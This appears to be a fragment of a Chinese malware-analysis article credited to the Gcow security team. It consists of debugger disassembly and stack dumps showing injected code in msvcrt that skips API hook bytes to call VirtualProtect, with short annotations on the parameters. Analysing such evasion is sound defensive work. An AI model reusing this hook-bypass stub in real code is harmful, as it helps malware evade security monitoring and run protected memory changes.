 00649320 E8 2A0B0000 call 649E4F
00649325 59 pop ecx
00649326 6A 00 push 0
00649328 6A 00 push 0
0064932A 6A 00 push 0
0064932C 6A 00 push 0
0064932E 6A 00 push 0
00649330 6A 00 push 0
00649332 6A 00 push 0
00649334 6A 00 push 0
00649336 6A 00 push 0
00649338 6A 00 push 0
0064933A 6A 00 push 0
0064933C 8D45 DC lea eax,dword ptr ss:[ebp-24]
0064933F 50 push eax
00649340 FF75 E0 push dword ptr ss:[ebp-20]
00649343 6A 50 push 50
00649345 FF75 F8 push dword ptr ss:[ebp-8]
00649348 6A 04 push 4
0064934A 8B45 FC mov eax,dword ptr ss:[ebp-4]
0064934D FFB0 88010000 push dword ptr ds:[eax+188]
00649353 8B45 FC mov eax,dword ptr ss:[ebp-4]
00649356 FF50 0C call dword ptr ds:[eax+C]
00649359 33C0 xor eax,eax
0064935B 40 inc eax
0064935C 5F pop edi
0018F2B4 7D85F146 kernelbase.7D85F146
0018F2B8 00000004
0018F2BC 6FF69BA8 msvcrt.6FF69BA8
0018F2C0 00000050
0018F2C4 00000020
0018F2C8 0018F30C
6FF69BA8 55 push ebp clearerr
6FF69BA9 8BEC mov ebp,esp
6FF69BAB 83C5 0C add ebp,C
6FF69BAE 8B4D 00 mov ecx,dword ptr ss:[ebp]
6FF69BB1 8BC1 mov eax,ecx
6FF69BB3 85C0 test eax,eax
6FF69BB5 74 0C je msvcrt.6FF69BC3
6FF69BB7 6BC0 04 imul eax,eax,4
6FF69BBA FF7405 00 push dword ptr ss:[ebp+eax]
6FF69BBE 83E8 04 sub eax,4
6FF69BC1 E2 F7 loop msvcrt.6FF69BBA
6FF69BC3 8B45 FC mov eax,dword ptr ss:[ebp-4]
6FF69BC6 E8 04000000 call msvcrt.6FF69BCF
6FF69BCB 5D pop ebp
6FF69BCC C2 4400 ret 44
6FF69BCF 66:8378 FB 8B cmp word ptr ds:[eax-5],FF8B [EAX-5]=kernelbase.VirtualProctect
6FF69BD4 74 11 je msvcrt.6FF69BE7
6FF69BD6 8078 FB E9 cmp byte ptr ds:[eax-5],E9
6FF69BDA 74 0B je msvcrt.6FF69BE7
6FF69BDC 8078 FB EB cmp byte ptr ds:[eax-5],EB
6FF69BE0 74 05 je msvcrt.6FF69BE7
6FF69BE2 83E8 05 sub eax,5
6FF69BE5 FFE0 jmp eax
6FF69BE7 8BFF mov edi,edi
6FF69BE9 55 push ebp
6FF69BEA 8BEC mov ebp,esp
6FF69BEC FFE0 jmp eax
0018F298 6FF69BCB 返回到 msvcrt.6FF69BCB 自 msvcrt.6FF69BCF
0018F29C 6FF69BA8 msvcrt.6FF69BA8
0018F2A0 00000050
0018F2A4 00000020
0018F2A8 0018F30C
0018F2AC 0018F330 &"aaaa"
传递给VirtualProctect的参数
Gcow安全团队